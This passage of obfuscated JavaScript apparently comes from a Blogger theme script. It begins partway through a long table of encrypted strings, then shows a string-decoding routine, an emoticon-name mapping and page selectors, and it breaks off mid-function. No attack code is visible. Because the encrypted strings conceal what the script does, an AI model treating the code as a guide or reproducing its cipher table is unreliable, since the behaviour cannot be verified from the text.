w7Ffwo8/JcO6wp4Yw6nDr8KB','w4BEIw==','w63CncOvwolwSW0Cbw==','aBPCkW7CvsO4w6w8Lg==','wqFsw6jDpwxcag==','w7rCiMKOXynDuMKQw6Aj','wqDDisOTbR8=','bE3CmUVsSEAqK0U=','wozChUhI','w5Ahwq/CsMKgwpA=','w7LDmBHClXc=','w6TDqcKZS8O2','w7RfwrXDmA4=','w6/Cj8K/wqLCuMK6LMODw54=','w6rCk8KIRi0=','woXDtMKYw6bCtg==','w7LDqMK6U8OeW8KCw5XCkFfCoWrDozkR','V8K9w6IycA==','wofDksORJADCqsO8w5jCj8KFEMK9w4E=','W8KjwoLCry0=','IMO2wrRww7zDn8K5wqXDrA==','VsKow7Qne8OUTMOLZMOT','wqF2w6XDrw0=','wpvDp8OgcTw=','f0bCg1hiUlYMKFQ=','wo5vWk9m','YADCjVnDpA==','wp3DpMOp','wp3CkcKcaxDDmBTCi8KOP3XDksOOKsKCwpvDu8KXw7DDlA==','w6bCqMKcwpZaUsOTw6rDnXNv','w7vCusKdw5RPVsOiw6nDiXN5VkcDW8OORMKHSsOvXsODwpk=','w6AqwobDi8OGwqkzGwQ5emc3cinCnQ==','PcKbWEXCgsKbV8K5','wpJ1SFB0w74=','wrfCi8Oswr7CuMKwMw==','AGQpJh3Di8KVw4cRw6luwozDmlHDvMOL','w79DO8OBeMOwQMK3GVrDjw==','wpnDs8KR','w4YGw6J4','NMKawpBmEiTCgVcyw6zCjA==','fRvCnFXDuwvDjV/DjsOCbg==','fUXChVpk','w5LCvMKJSD0=','w7bCosKVwoACXsOkw6PDkQ==','wpXCkcKBeBbDnw==','wpkgw552w5DCosKNwqTClmJgwpLClThBwqfCkHA=','w55bI8Kif8OtWsKsDh/DghvDg8K/w5kewpbCi8KT','PcKEwpJMAD7Ci0Y=','EsKtw6/Cn8Op','cMKtQB5zwrbCh8OywpHCs8KIaHfCicOhw4XCpsOsw7/CicOTwrg=','wrbDrcKSwpVNRMOjwrvCnmloXwpBWMOKHMKGR8OgW8OPwpHDikhAwpN9wrjDk8O5YcOQw4PCgQ==','w6VZwrTDhxXCr1hEw4c=','VMO9w7k=','w7dewrPDhxbCtQ==','wqM9UFU=','RH9Iw7HCq8OIw5FVKQ==','bsOpSgQywqbCmMKuw4DCqcOBL3PDkMOww4HDssOpw67DjsKA','wqIUwpcEwp0=','YsOcUBc=','UsKgNMK8w4vCowhsR8KVGMOUXMOuw71Jwr1D','GsKkP8K7w43DpgBt','w7dYwq/Djg==','JcKkTg==','PcKSX0bCiMKAUcK2Qho0SA==','w7zDg8Kw','wpHDpcK2w6fCsQ==','JsOgwrlbw6A=','w5RgNMKsw6UIw7U=','csKjP8KXw68=','w7ZJwrbDkz8=','woRTYcO9Pw==','w5Qsw5V3w4vDpsKDwqDCnVY/wp0=','w7NBJcOwfMOsWw==','DRLDqlnDusOuwpbCiCoVwr8=','KsKDBsK+w4k=','woBZc8OlA8OfccKHSsOBP1Jt','KMKOwo5MAyI=','wrcOwpoGwps=','FcKywqgb','w4NwPsKqwq8Mw6DCmcOfw7RRMMOHYFQ=','D8K/Mg==','O8O3wqJzw7vCl8O/w6Q=','wr3DucKnT8OfQsKQwoLCp1HCoSDDryMQdVgOEhY=','bhHCnHHDuzHDhVTDlMOEZMKewonCm8K4XCNsaDs=','BMKMaCw=','wq5cwpBRcMKZwoBzw60kSMOHNMKpw6jCp8Oww54GHA==','NcKMw5/CtA==','w5ZlNsK7w64Cw4LCh8OXw6tW','ScOjS3Z3','DsKcXxky','w67CisOxwpwzXmEc','w50LOMO3AsOYGcKGSsOCLw==','BcK+wq4vwpbDolDCjws=','woYqwoPDkMKf','w4PDk8KJbsOi','FH8Kw7zCtQ==','wrIpw5dX','w6jCtcOSwpk1','woQfwoo9wo4=','w4ZFw5fDuxo=','JsOzwrJiw7zDiMK0w6bDpk4J','wofDo8OhfTvDqzt1VMKzwog=','wrnDvcOAwq0cB8KqwrbCjDosCkpcFMKYWcOb','b8OwwqZiw6bCjcKzwqfDqlQUw53CncOGwo3CuXJZScOPw4UkVlF8JwVNwrrCsDM=','LkzCihvDk8KGwqpZJg==','w4nDpcKRw7fDr8OQw6h+w5vDu8K2woHDqgrChDXCkMKxwqQiwqYdQsOCXsKawpzDoMOABy9Z','wo3CjFxMw4LCuMK4wr/DtU3CmQ==','w5ZHNDjDtFhNw5DCrQvDnw==','wrxJwoB1aMKZwok7w64xQw==','UMKiwrIpwp/Dj0zCkADDpcKsCsOIw5QO','w6bDrcKqXcOaUsKHwoHCqV/CtA==','XhPCsw==','w5TDvMO3eCrDvD0hBMKgwpUMwrHCtMO8Ojctw4hVA1otwo/ClMOEQ3oCUVTCgcKQYMO0wpgH','wpliL8K6w6cDw7XDgcOfw7VRKsOHZkUwYsKSw5TDk2pBEA3Djg==','w4ApwrjCusOowoHClcOWwroO','O8KuPw==','w7FEJ8Ond8Ome8Kt','Dncbw7DCu8OBw5I=','w5fDri/ClHE=','fcO0wr9nw6/DiMKkw6XDqlUEwojDlsOVwoXDu3ZRTcOFwoZiVll3','YsK+QAw0wrDCn8K9woPCssOWInfCi8OhwoXDtsOkw6zCicKTw7PClcOXwoI=','woN6S0M4w63DuCHChsKm','wqXChcOowpk6X3BWazDClVo4w7pEw7bCvWsHw69MwrZsL8Kc','woLDhsORKl3CssOyw5XCvcKZ','wqQswofDpMKb','PcK/P8KI','w4N8MsKyw6U=','CcK+w7YidcOIWg==','w4JTNBrDrFxawo4=','w4opwqHCvg==','fMONDQbCj8OX','MxzCh2jCsMO4w7Q8Z8OGBCpbVMO4HXFIw5vDhAoLwrAXFQ8hwq0LIWHCpxpow7jDsQ==','w6Zjw7LDoRZcaEbDsMKIHkfDti5bw75Qw7XDhsOsVhLCsGwqDcOCwp7Diw04w4AwwonDom7Ct8O6','bRHDgl3DlsKT','wqXCk8Ozwp41U3IdJzLCl1U0wqFRwrrCqmMOw6sVwrlmJMOVZGPDi8KCeWRm','DXIyIRLDh8KXwo9fw7Zhwp/DmhLDuMKHGsO5WMOhw5LCoX9tfMKEPMKdwoDCnFdQPS4=','TMKkw6My','w6Zjw7LDoRZcaEbDsMKIHkfDti5bw75Qw7XDhsOsVhLCsGwqDcOCwp7Diw04','csKqOcKZw6vDjsOMBDV3w47CiVJMw6Yjw43DrcO2w5kZw5zDp8KMf8K7w7XDuMOlYUdrTg==','wpRzUFU=','WMKzwrUowpvDj0nCnUjDscOgAMOMwoFDwpnDrsKKdsKBw4lYwq5bw7fCt8OBwpJMbhh0w7Q=','w4l6TUF9w6fDoTHDhcKiw4Y0CsO5YMKtC8O9w67DqcKyw5QzwofCkMK6w4sjOCBCw6fCmQ==','fxrDmUM=','wr3DvMK8X8OGXsKVw4nDqU7CrWjDqWEVektJFgTCi8Knw4PDhmjDpsKJNMKZwoBAwoI=','w7jCmsOuwoo=','wovClFda','fcOiwqRgw6DDhMKmwq7CplcGwofDmsKOwpDCt2FZRMOBw59tXFI+MRlawqHCsQJq','TsKnwoLCtw==','VgPDvFvDpsOiwoTDgGoMwrBqG2/Cty44w6AywoAyw7DDqMO2wozDix3DrMOZw5lzOw==','wrpRwotj','ak7CnmFY','wo1WIjrDqFRfwpjDrRLDkMKhwpbDowB2wpTDrEw1SmEzMmkRw5zDsiQ0w4p0w5Z4w47Crw==','wpBedMO3A8OIXcKFSA==','w68kw5BTJsKIOkQNw6c1w4fCti4OwojDmEzDrcOuwrnCvgbCnMKyFcOkw4dJfcObF2jDqMKz','KMKFwpNS','wprCm8KacRY=','w4ZRJBrDpA==','w7/DhDPCm0Y=','NiBkwoB9OQ==','eB3Do0TDkMKTwrl0ecOLLA==','NsKSQkE=','w60kwoPDhMKDwrMxH04sNm8nKw==','FMOhwr1Kw4I=','w7dzQgM=','LxPDhFfDiMKfwr1SNcOIKMKMw7HCjQ==','EcK3wrM=','PcOsw7tzw6fDnsKk','YsK+QAw0wrDCn8K+woHCr8ObPnvCk8Ow','FMK5PMK+','fcKjw6piwqjDhcKiwq7DrRpFw4/CncKd','w51zUgAPw750L18=','w5FHOBXDug==','w6bCvcKZwrVW','KMKZwpNV','w4R5L8K6w6Uzw7E=','BcKmw7bCgsOmXMKpw5pqwrbCgw==','w7N7Qh9Gw5h8','w4ECw791','w4cnwrnCtcKx','w7BFwrXDmA==','woLDhsORKl3Cq8O8w5nCg8KFFMK/w4A=','w7VQwrXDi1rColZYw4XCpg==','wpLDpcKJw6LDv8OOw7Rlw5TCug==','eUzChElhY0ALKkPDgw==','w6Nlw4FcL8KSPxwCw6Q8w4HCtyMfwpvDnE3DqsO5wqjDuhnCk8O4A8Ksw4dJaMOTDWbDrsO3dcK4wp9rLC9lekLCnCIOw5ktRcK/w7wuw7jDrcOzCTHCuTrDnH3DhFgIw63Dggg4FlXDjsO6w5JAw6s=','wqjDosKQw4c=','w5DCrcKrMmHCsnArScKzwp5e','N8KZTnd3wqNDacKUOA==','BQdWwqZv','RE3DvUjDr8Olw4w=','wpPDvDLCmWldOMOjY8KTDVLCnsKsD8OPN8KAw5fCiiExVcK3','w5Qhw5J7w44=','wpPDvCPCjmhCKw==','ExFEwpZd','w7EUw7p8w4Q=','wqHCi8OzwqXCq8K7','wolYecOqBw==','wpjChsKMdwvDgQjCiMKRKX7CmcKALcKVwpHDqsOEw7PDnVBr','wp4Dw79vdcO5b8Oow5Adw48ewoIiwo5nwoDCgcOydsKhBcO6w71lYyHDqcKWwqA4w4fDlcK4BcKIw4c=','bhvCpV7Csw==','w4TCj0hMw5jDow==','wpkXbHbDs01IwpPDvg==','woHDvGDCjmBGKcOjOsOeTmrCmcOtHsOAO8OLwpnCgyc9XMOkRA==','c8K7JMKJw7fDlMKVBX1hw47Cm1sVwrlvwoU=','FcKnwrU5wpbDiEs=','DXs0LxY=','Nilrwp1SJBUnICvCvkw=','flPCnEF5','w7Yfw7hQw6zDmcKl','J13DiSTCq8Ohw6M3dMKKFjlMFsOmGyg=','YsOcQl3ClMKGXMKwEA==','BsKzwrMj','w4rDt8KNw6LCvMKE','w6R4w6HDnSfCl3w=','wrHDksK9w5IuSmUWNH7ChUYjw6NPwrzDsw==','wqxGwpczPA==','wqpGwp87PMKywo5cw7DDqsKKJg==','C24Ew7DCrQ==','w4XDm8KcaxDDmAPDgsOf','wojDhsORPgLCp8OxwozDr8OHRQ==','AsK7Qhw8Gg==','TRLCuE7ClQ==','wqbDq8Kww4bCnw==','w47DoMOxbiDDoDhm','w5XCgcK9w5l8eMODw5LDrw==','wqN2WB0Pw5V3I0nDmz1aSA3DvCVaYB8zYHHCtsOrBsKrwoAkwpTCm8Kiw4nDqHsiw77CpcKEES3CucO4K8OTwpFwwptGwonCpAPChMKPw6Ixwp1xfsK+w6FQwpgfKcKi','wp5Iw7JwI8Kk','wqN2WB0Pw5V3I0nDmz1aSA3DvCVaYB8zYHHCtsOrBsK4wo4twonCkMKtw4nCoWMlwrrCo8KTBmjCs8OhIMKKwoR/wogBwoTCvQbDnsOEw7s5wo1/dMKkw6FHwpgBf8O5cjHCqQ==','wospw5JuwoXDrMKMwqDCgnBww5PCljlUwqbCm3ZbDcOlwppHfcKzw6w=','woHDuSnCjCFXIsOnPcKQURfCmsOzHMOGOcKfw5zDhiU5XcK8SzBzGcOKacKEWcKrw7zCiMOcw50QYQ3DmsKSDXQmHMKZw6JAw7TCiyRKCsK1FWcxw4vCpMOpwr9VwrVIwp3CtEA=','wprDp8OocA==','w41cf8OgEMOfQA==','OMKFwpVJFyTCi0w=','FwFEw4HCkxEJw5I=','H8KlOMK+w5rDvABn','EcKqw7XCiQ==','wosZOMOzHsOeU8KOW8KBLlVtWjA=','Dx1Lwr5+','RyjCu0fCmg==','w4Mlw451w4fDocKBwqjCnQ==','w5l6a8Kqw6kSw63Cig==','JzLCh1jDuzvDn3PDg8O1esK9wpnCow==','woDDtsOocznDqx4sTcKg','DwvDqkzDpg==','OMKoSwQ2','bxfDmljDk8KGwqpUccOWLg==','w75mRRk=','wqpcwoh4bMKdwolyw6o+XA==','MwrCnG/Cv8O0w7Z3J8OXDCMTFMOtEmM=','w4ROw4bDlgLCoEox','ZsOXVGk7wqAYJ8OONcOzw6nCn1bDsMKY','YsKkTAYmw7XDhcO+wofCrsOAZ3fCicOhw4XCq8Oow67Ci8OfwrjCnMOTwoRtwqY=','w6PCncO3wpgv','w4l3UENxw6vDsw==','wqhdwoBXcMKdwp5l','wo9Ed8OgEsOe','wqkgwoU=','w4hrUFFhw73CuDDCjcK0w4YmA8KgP8OhQw==','aADCnEY=','w7ZYwohgIcKWwp55w619UsOrYMKOw6rCssOXw48fX8Oaw6rCuC17PsONw63CoBPDlsK2wow=','OsKFwo9wGg==','asOeTlJ/','w7jCrMKTwpxA','wqIqw5deOg==','w7/DvMKsWcOC','wrXCh8KERiHDusKQ','eRDCi2PDpQ==','fUfCk39/','diBgwpNYKARmYhPCrUnDlygHw5bCsBc=','w5c8wqPCqw==','wpbDhsOXLh7CssOUw4U=','H8Kxw77Ciw==','JSl3wpdSOT8i','WMKgw7TCgMO9XMKEw4J4w6rClMO9wpPDgsK3b8KVwps=','PhXCkGrCvMO0w7B5ZMObBCRQVMOlGXhU','BMKvw7LCicO1fcKFw4Fl','wpR4J8K3w65Lw6zCisOQw7IfNsOBd0dxd8Oew57DmSVOGQ0=','wpPDsMOxdTnDqw==','woEPw7N4McO/ccKpwo0Dwp1ewoo8wogiwoTCksO5LsOxSsOww70mfg==','BMK3w7TCnQ==','w5ELw799MMOebMO+w40=','w4XDj8OAKhTCo8Ov','ZsOZX256wqhQJMOedsOlwqHCnlLDsMKESQI=','wrJZwqTDixPCpEs=','w57DrjM=','S3YpJRLDmg==','w68ow41SJ8KNKQxNw7I6w5U=','wqYcwocMwpHDhsOCe0DCr8KNw6rDmDE=','AH4hKxTCg8KMwo8cw7MtwozDkFjDr8KKGMK9W8Ovw4TCoXxm','wqjCmsOkwpw5X3ZYJC/CmVA4w6BEw7bCoG8Ow79Bw75kL8KWcw==','V8K5w6gn','w6Itw4dRKsKEPg==','w4/DuC3ClXdRDcOqL8KQHw==','wqRWwoZ9cMKZw4B7w6Y+TsKoIsKNw6zCrsObw5s=','HsKnwojCoTvDr3E=','wqkgw4tXJsKV','w5zDvsOqfibDojp1VMK3wp4V','w5Q+w4g=','PMKoTQw6wrvCjMK+woDCr8OBPnHCkA==','VwRMw4TCmU4Bw5k3ZRBywpXDt37CoHh9wpfCk8OEf2nClA==','wo0zwrjDqMKY','wr/CosKVTCk=','wqwEwqvDpcKP','woFqTMOGEw==','w602wpTDhsKZwrkvVxczMG8uYw==','bx7Dn1fDiw==','wrFzUh9Gw4B+','f8KNZi8NMWMuwo1HK3zDssOdT8KGZcOOw49G','ahPDklHDr8KDwr8=','w7VYEMOSSA==','w67CnsOGwq0M','woo7wqnCusK3woHCksKOwrIVfBHChDrCtmFTw5LCnsOz','N8KfZys2PA==','wr5HMsOja8OhR8OvHlrDmwE=','E8K8wojCoS3DqWvCnMOLw7Ntw4s6wo42CzDDsMKqD8KeWsK0acO/w67DrMO3w6nCncO+wojDsR3DqMOVwpc6w7l3','w5R5L8K9w6s=','w7UOwoYJworDi8ONe1bCr8Kew7nDmzk=','DWAlIwjDjcKJw4cUw6lywpXCkkjDusKHDcOgU8Oy','LcKHXlk=','w4QGw7J8GsOvdw==','wrXCgMKCVyzCocKCw4Apw7rCujI0VsKTSk8kN8OdUA==','e8OXT2J4wrkO','T8Ktwr0bwrHCnWtpwoQGGcK7w5V7Xw4vYg8=','w4l3VlFhw6fDuTM=','wpJGw6/Dgz8=','H3cpNFrDjcKNwosBw7U9w5rDi1fDusKDGMK9VcOvw4rDqHNsPcOaaMOPw58=','NRDCgULCtzfDhFDDicODKsO+woTCp8KrXgggZjFIFHE9w63DlGTDtFI=','w7Qtw6TDqwgL','GMKpw64hNMOZU8ODYcOFwrnCtcKyNAbCkcOEXCTDsDplw6ArwrVhw7cJwpU=','wo1WMy3DqUtM','McK6JsKBw4Y=','MsK7SSIo','w5bCi1FJw5HCuMKowrzDtUXCnsKBf8K4w6TCpsK1','OClswpwRIBMoOVPCr0XDl3EPw4E=','wpBfecO0','w6fCocKYwp1JYsOg','RcK8wp3CrQw=','wrk2w5JdHQ==','MAHDhlXDjsOI','w7zDjwPCskhiCw==','wqHDhsObHTvDvMKUw4dzwqHCrDJrVcKcTxQ=','AcOgwp7CtC3DpW3DlsKT','w5YtwqHCtMKzwofCucOPwrUJfQ==','G8Kqw6jCmcO5V8KN','wrMgw49fOMKED01Bw6Qn','w5Yuw49xw5PDqg==','aBfCnF3DoTE=','Bx1Cw50=','wp7DusO2aCbDoDg=','WcKlw77CiMO0F8Kdw59vwqLClcOs','EAhZw4zDmgo=','w73CiMO6wq/CrsOyPcKXwpgTw59LWMKUw4lFw4HCicKpRcOJw7Q=','w5t8NcKqw6kIw6Y=','UGcvMg==','w6DDscKnWMOLc8KMw5vCqg==','JxfCh0TDribDgVbDksOEOsKlwpXCrsKr','w6zCl8O1wrsoVmghbyPChA==','w5fCg8KGewXDkhnCi8KHLXzCmMKDO8KVwprDqsKNw7vDnw==','MwXDpXfDiw==','wqokwoXDhsOGwrM=','w5fCh8KMbQ3DmwHCiMKUOA==','w4ckwqXCuMKu','H8K3w7bCgcK8GcKIw5lvwrw=','wqlsw6nDrx9Bew==','wqogw5tFPg==','wpnDtsO8XyDDqjo=','wrzDgMKWw6/CtQ==','w6M6wo/CisKz','w7xFwp47OsK0woJcw6nDrMKDfGzCsQ==','EMKzwqMuwrzDk0s=','wpvCk01Dw4I=','Wh5fw4zChxMJw44=','PcKAQg==','acOXXmxxwr8SPMOVfMK9w6/Cnk7DusKY','Bg5PwoXDhVZZwpB5Iggzw5bCsCvDuSh5','QsKtwr4YwrPDlno=','EsKkwrQXwrHCnWtowokVGQ==','w6tvw6HDqxAYbUrCucKdHUHDoQ==','eRzDklHDhsKfwqVSfA==','woZZw4vDsQvCo1gw','HncQwrTCrcOCw4dIbcOmfTkPCcKxUXXDo3rCgcKhJR1UNcKrw6HCgMKkw5VJIQ==','PsKsRAclwrDCqsOnwpbCsg==','bgnCjGfCvQ==','D8KuI8K9w5LDog==','wpFOZcOtDcOf','wrHDtsOOOzU=','w6LCtsKOfB8=','QsKmwrkXwrvCnW9pwoQEHsKuwoo=','EcKvw7TCjMOk','SsKiw6ky','w4Jgw7PDox4=','w4DChMKJwpt4','cMOgwrltw7zDiMK+wr8=','wp3DtcOjbyrDug==','LlDCmUxoXkQX','ZUbCmU9lSA==','w4suwqrCqMKgwpY=','UMKiw7c=','w5IIw6VwIcOzbMOn','L8K/KsKOw6rDhA==','ZhLCjkfDsiA=','wqVcwoJg','w5HDuCbCjg==','O8KgTRw7','VwRMw4TCmU4fw5U9dV9nwog=','w4B8IsKqw6g=','wr5bwpBwVg==','VsK7wrMuwp7Ci0vCjwo=','wpV+Uk1jw6vDlDjCicKhw5Q=','RXo4bw7DgcKRw4oUw694w5XDnVDDvMOGHMOyRcKtw5XCvHF6ccKWO8Kew4zCjFlQ','w4NDw5rCuBrCrklicsKpaRDDjcKlScK9w7/CiH4ETMOyNsO8wqPCtGnCtmjChW5x','wpTDusO9MTvDoS8=','w6nChMKsWQw=','EMK1wrE6wr4=','wpjClsKcMgDDmBk=','DQzDolfDrcOgwpfDgWo=','EgBVwoDCgwwcwpw/eUUrwpjDv23DrHwywonDkcOVYmTCiMKiwpDCqzIgDMOaw4A=','w7ZdL8Kve8OtWw==','wrlfwoN3PMK4wppRw7vDqsKcNmLCu1l3b8KDw44Bwo/DhCwuGwFcIcKywroWHA==','wpPDscO2MTzDuj4h','wrPCn15hw4E=','w7ZdOcOm','DQ7CoEvDu8Opw5/DhigRwrxoEDbCtGIww69x','wotyEUF6w6PDujHChsKmwoo=','N8KEw5JGHDvCg0cvw73DjQ==','e8OXT2J4wrk0LQ==','bFPCgE1jWA==','AcK6woHDoDzDpmLDgsOewqE9w5ViwoNtDS3DscKmE8OcDsOpOsOpw7rDvMK5w6LDn8O1worDph7CscOKw5s3w7o2','w6FQwrPDjxnCtXBJ','WlzCshfDu8Onw4w=','wpnCjEhIw5jCuQ==','w5NWIjzDrklgwpk=','XMK/wp3CpTHDrg==','w717IMKZw4o=','BsKnTy8Z','wq5rw7jCrwpabgPCu8KRBw3DsWxfwr9Ww77Dm8KgUQ/CvnsnDsOVwpnCkgA5wpo=','wpDDrcKFwq7CpsOVw6s=','wq1TwpY1PsKywqkdw7zDsMKX','NcOqwq4uw7zDgsKgw6vDrU4fw43DncOMwpTDtmdSWcKNw5hwUkUzMg5dw7jCvAMz','w7LDv8K9EcOdQ8KCw5U=','w5FSIzDDulg=','woEUw799MMO4YsO7','wqEUwoccwpA=','w7xbwpozJsO6wpkYw7nDpsKGenI=','w4rDtCTCjmk=','LkvClUlpWVc=','w5MhwqjCr8Kt','YsKkSAE9w7jChsO2wozCtQ==','ZBfDn1PDiMKC','w5bCkVlEw5jDsMKxw7fDtlE=','w7jChsOowp42QykVbyzCgw==','JcObXG54w6AQLMOVbQ==','w6h7VR9H','wowKw7dwO8K3bsOsw40bw59Mwo8xwo5qwoHCmMO7P8K0Fg==','CBrCrAbCssKkwpbDjDFC','PCZ2wpdOOTcgOBvCvg==','wr3DsMKvVcOAGsKOw4nCqks=','wpRvVkF+w7fCujnCjcK8w5I=','GsKkP8K2','w5N8NcK/w6IKw6Q=','eMOVT2h6wqE=','w6dUwoV9csORwoBzw60l','w5kiw5V9','Lx/Dl13DjsObwrhefMOdK8KKw6Y=','woBYZQ==','wpDDqMKSw6LCpg==','Nydxwpo=','wrARwowJwow=','wqdWwopx','wrZIWkR+','w6zDjiXCnGo=','Oi5jwoFZOQ==','IsKdcSETPl9swps=','NcK4dT8a','wrfCqMOpwrvCrw==','w6DDr8KtAcKJ','AsKJwqVHOQ==','fcKpw541Xg==','w7XCqcKVwrpAVsOjw7U=','cMKAVEjClMKKWsO6SCA0SWdsDgDCjsO3dB0=','JjxqwoI=','exzCkW7CkcO/','fcOwwrNiw7rDjsK4w6bDv0IfwpQ=','w7DCosKGwpc=','VxXCumTClA==','woQtwr7DiMKn','N8KHVETDi8KdWsKiQy0oRSN3URPCm8O0eBUICQ7DrivDrHZ7bsKe','OsKJwphmHzfCnVE=','H8KmwqImw57DklfCjQjDo8OvBsOAw4AeworDrMKQccKaw5gcwq1UwrTCscOHwoVZcRM=','wrjCjsKCUyzDqcKH','egDCgVfDvC0=','wpRCcsOwHw==','w6ZYwqXDnh8=','WcKuw7TCj8O5VcKPwptmwqDCnsOtw5jDk8KuYsKCw5HDvDI+HMOuwrE=','w7LCoMK4wrNl','LMKBwqlyOA==','KcKnZcKXw6LDjsOUTHtow4LCg1IPw6Ix','QMKpOMKkwp7DrQloU8KHCMKVXsOvw6tFwr9SwoQow4XDnsKhw7dhfsOcCh7CoRzDjsKNw6jDmyDDmsKEwr7CjwoKTcO1wo5Mw7M4wovCscOC','wojChBoTworDssK4w7vDrho=','wr8TwpANworDnMOkMFbCpcKL','wpR9I8K/w6QDw7M=','wrtcwol7asKZwq56w6IjSA==','KhzCjVXDszHDmhHClMOSe8KzwpfDosKtUhlhYA==','w7gQwowKwpHDhMOAe0/CpcKXw6vCmizDkQc7FcKpIyXDpcKrw4E=','bxjCmGTCrsO0','w5Mkw4h5w4fDo8KF','w6VaM8Onf8OrQcKnDg==','IgbDmUTCjcKGwqpQfcKVPsKZw7XDkMOTwogB','wrFzRB9AwptzJ1PDj2gM','wpfDscKJw6zDv8OSw754w5LCvsKr','w6DDvsK8U8OCWw==','Vg/DoVrDp8OnwpfCiCoZwr94','w73DssKgWQ==','w5XDqcKcw6rCvMKXw6h4w5HCs8K9wo7CtQ==','w4NGw43DtBo=','wq9Vwot1aA==','wqBRVkRg','w5XDrMKYw6LCtsOfw6k8w4LCv8K7woo=','wrBQwp0pLcKj','Bwpfw4LCmw84w5Mp','GcK6w7rCvcOy','DzPDlFvDtg==','w7fCocKQwopfCsKyw6fDn3R1TAJODA==','aBPDglXCjcKfw7YV','fMONDVrClsKIXMO3TSMnVzkmXgLClsOicgRPGkLDqHnDu2h7dMKZw4UdGsOPwrvCmDVVNMOnKMO4PMKNNsOXwrHDhcK5woPDhsK1aDdzw7jDjw==','c8K/wqVzw6nDg8OwwqjDp0YUwpPCgsKBwoTCuXFeCMKewpdtE19/Mh9dw6jDvAomT8KNQ8OhQcKowr9YIFnCqcKawp7DiMOjw7HCgcOgw7jCocKxP2Fgw6pIdsOYGX7Co8O9GsK1V8OR','woN0SEw=','w5ZJw5DDugLCrW0tZA==','LcKSQRo2wrPDgcKuw4DDrsOdPnPCkcKm','wpvCpVdFw6Q=','w4BuPzHDkg==','KMKqKQ==','woTDocKNw6/Cs8OZw75Qw5nCug==','B8Kiw6nCjMO9','w77DtMK9Xw==','BxxPw5nCjhMJ','AsKzwqU=','woBXwok5IMK+wpwUwrPDq8KQdmw=','HAhe','U8K9fg==','w41Fw5HDoQ==','woBHf8OnHA==','woJwfsO2EsOcHsOWDcKPKF13Ujokw4nCvMKnQGTDvsOo','w5Q6wqnCrcKgwozCjsOnwrEcbwnDhTk=','AcKrwoTCtn/DqW/DkMOew68iwoR7wo4hCifDrsOpSMKOVcO+c8OswrE=','K8KsXQ==','w4nDl8OKOATCtcKyw4XCucKTFMKtw4lCwrgZw5/Dq1d1YMOSwpwtw7VAw4QKEk3CilEnOsOPDcO3fMOZwrvDlyw2w7XDrMK3Ng==','w5LDjMKLccOK','XCzCsEbCvA==','f8OZSWZ6wpIYJ8OPasOp','w4RSJA==','wphlKcKtw7QVwq7Ci8Obw6FTN8OCZB98fsKHwo7DnDRIG0XDgzgXwrLCmxzDpTHCsglUw7NIESDCoUXDisOUw4LDtMOlwpk5fsOtw70Jw5TDs3/DtcOdwoA8PA==','w5AnwrjCusKpwr3Cn8ONwqAIdw==','w49Lw4zDpSk=','w4rCvsOjwosE','wrMTwpcawoE=','EsKawrBKNg==','bx/DokbDtg==','wot0XENhw6fDuDo=','aRzDgkbDmQ==','ZR3Chl8=','WcKzw7TCnsOkFMKIw5lvwrzDkMOww4c=','w7HCrMKSwpE=','cMK6WQk9w7XCiMO/woPCs8OGdzzCnsOxw5vDssOqw6bDgcOOw7rCg8OGw4t8wqN8w4HCn8OXwrI=','KcKIwpFKBTM='];var sneeitb=function(c,d){c=c-0x0;var e=sneeita[c];if(sneeitb['EfBKbw']===undefined){(function(){var f;try{var g=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');f=g();}catch(h){f=window;}var i='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';f['atob']||(f['atob']=function(j){var k=String(j)['replace'](/=+$/,'');for(var l=0x0,m,n,o=0x0,p='';n=k['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?p+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=i['indexOf'](n);}return p;});}());var q=function(r,d){var t=[],u=0x0,v,w='',x='';r=atob(r);for(var y=0x0,z=r['length'];y<z;y++){x+='%'+('00'+r['charCodeAt'](y)['toString'](0x10))['slice'](-0x2);}r=decodeURIComponent(x);for(var A=0x0;A<0x100;A++){t[A]=A;}for(A=0x0;A<0x100;A++){u=(u+t[A]+d['charCodeAt'](A%d['length']))%0x100;v=t[A];t[A]=t[u];t[u]=v;}A=0x0;u=0x0;for(var B=0x0;B<r['length'];B++){A=(A+0x1)%0x100;u=(u+t[A])%0x100;v=t[A];t[A]=t[u];t[u]=v;w+=String['fromCharCode'](r['charCodeAt'](B)^t[(t[A]+t[u])%0x100]);}return w;};sneeitb['gFzCfZ']=q;sneeitb['bdhUBE']={};sneeitb['EfBKbw']=!![];}var C=sneeitb['bdhUBE'][c];if(C===undefined){if(sneeitb['KFKSfh']===undefined){sneeitb['KFKSfh']=!![];}e=sneeitb['gFzCfZ'](e,d);sneeitb['bdhUBE'][c]=e;}else{e=C;}return e;};var sneeit_bS=$('.is-firefox')['length']&&$('.is-firefox')[sneeitb('0x0',')R%0')](sneeitb('0x1','u%6R'))!=sneeitb('0x2','EdHN');var sneeit_bT=sneeitb('0x3','YDh4');var sneeit_bU='##';var sneeit_bV={'&lt;(&quot;)':sneeitb('0x4','jn@5'),':putnam:':sneeitb('0x5','6S&b'),':&#39;(':sneeitb('0x6','u%6R'),':poop:':sneeitb('0x7','yd&y'),'&gt;:o':'upset','&gt;:(':sneeitb('0x8','yEO#'),'&lt;3':sneeitb('0x9','YDh4'),'(^^^)':sneeitb('0xa','Tu&w'),'3:)':sneeitb('0xb','GYe0'),'O:)':'angel','8-)':'glasses','^_^':'kiki','-_-':'squint','o.O':'confused','O.o':sneeitb('0xc','FEdw'),':|]':sneeitb('0xd','lBzJ'),'(y)':sneeitb('0xe','4FMO'),':)':sneeitb('0xf','^684'),':D':sneeitb('0x10','R$Sr'),':(':sneeitb('0x11','FEdw'),':P':'tongue','=D':sneeitb('0x12','gq5D'),':o':sneeitb('0x13','tOej'),';)':sneeitb('0x14','6S&b'),'B|':sneeitb('0x15','42$8'),':/':sneeitb('0x16','GYe0'),':*':sneeitb('0x17','(dru'),':v':sneeitb('0x18','u%6R'),':3':sneeitb('0x19','f)QU')};var sneeit_bW=new Object();var sneeit_bX=new Object();var sneeit_bY=new Object();var sneeit_bZ=new Array();var sneeit_c0=$(sneeitb('0x1a','hZGi'));var sneeit_c1=$(sneeitb('0x1b','S3t!'));var sneeit_c2=$('#HTML23');function sneeit_c3(c4){return typeof c4!=sneeitb('0x1c','6S&b');}function sneeit_c5(c6){if(typeof 